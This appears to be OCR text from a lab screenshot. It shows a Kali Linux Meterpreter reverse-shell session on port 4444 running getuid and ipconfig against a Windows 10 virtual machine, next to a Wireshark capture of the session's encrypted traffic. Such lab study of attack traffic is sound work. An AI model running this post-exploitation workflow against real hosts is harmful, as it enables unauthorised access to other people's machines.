 位
root@kali: ~
11:05 上午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] Meterpreter session 1 opened (192.168.0.100:4444 -> 192.168.0.103:50759) at 2021-02-20 11:01
meterpreter > getuid
Server username: DESKTOP-P79OJUH\test
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  7
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:f0:8d:6c
MTU          : 1500
IPv4 Address : 192.168.0.103
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a42f:9855:f6de:74e5
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  9
============
Name         : TAP-Windows Adapter V9
Hardware MAC : 00:ff:3f:12:2e:07
MTU          : 1500
IPv4 Address : 10.198.75.60
IPv4 Netmask : 255.255.255.0
IPv4 Address : 169.254.6.28
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::832:e94d:a729:61c
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 14
============
Name         : Npcap Loopback Adapter
PHISHING
BOTNET
MALWARE
DDOS
VIRUS
win10attack
Ubuntu 64 位
*Ethernet0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.dst == 192.168.0.100
No. Time Source Destination Protocol Length Info
42354 5.031165 192.168.0.103 192.168.0.100 TLSv1.2 344 Application Data
42603 5.038712 192.168.0.103 192.168.0.100 TLSv1.2 344 Application Data
42987 5.051996 192.168.0.103 192.168.0.100 TLSv1.2 366 Application Data
42989 5.052025 192.168.0.103 192.168.0.100 TLSv1.2 259 Application Data
43359 5.070551 192.168.0.103 192.168.0.100 TLSv1.2 344 Application Data
44132 5.139996 192.168.0.103 192.168.0.100 TLSv1.2 344 Application Data
44134 5.171819 192.168.0.103 192.168.0.100 TLSv1.2 344 Application Data
44136 5.233566 192.168.0.103 192.168.0.100 TCP 54 50760 → 4444 [ACK] Seq=1968 Ac…
Frame 42354: 344 bytes on wire (2752 bits), 344 bytes captured (2752 bits) on interface \Device\NPF_{2CF5A226-3EA8
Ethernet II, Src: VMware_f0:8d:6c (00:0c:29:f0:8d:6c), Dst: VMware_0c:9e:e0 (00:0c:29:0c:9e:e0)
Internet Protocol Version 4, Src: 192.168.0.103, Dst: 192.168.0.100
Transmission Control Protocol, Src Port: 50760, Dst Port: 4444, Seq: 1, Ack: 1, Len: 290
Transport Layer Security
0000 00 0c 29 0c 9e e0 00 0c 29 f0 8d 6c 08 00 45 00 ··)····· )··l··E·
0010 01 4a 6c fb 40 00 80 06 00 00 c0 a8 00 67 c0 a8 ·Jl·@··· ·····g··
0020 00 64 c6 48 11 5c d9 af b2 b2 79 b6 94 13 50 18 ·d·H·\·· ··y···P·
0030 20 10 83 58 00 00 17 03 03 01 1d 00 00 00 00 00 ··X···· ········
0040 00 00 7a 4c 69 b9 b6 9c dd 51 9f 78 d0 15 58 0e ··zLi··· ·Q·x··X·
0050 ef 78 13 94 dd 11 75 78 4d 68 be 5c ba 9e 00 b0 ·x····ux Mh·\····
0060 37 0e aa 2a 6c fe d0 d7 4c 1e 84 33 f0 01 d5 74 7··*l··· L··3···t
0070 01 5f b7 85 97 b8 e3 8c 83 de 6b e1 d2 c2 f9 e6 ·_······ ··k·····
wireshark_Ethernet0_20210220110357_a11004.pcapng
分组: 122221 · 已显示: 130 (0.1%) · 已丢弃: 45 (0.0%)
配置: Default
激活 Windows
转到"设置"以激活 Windows。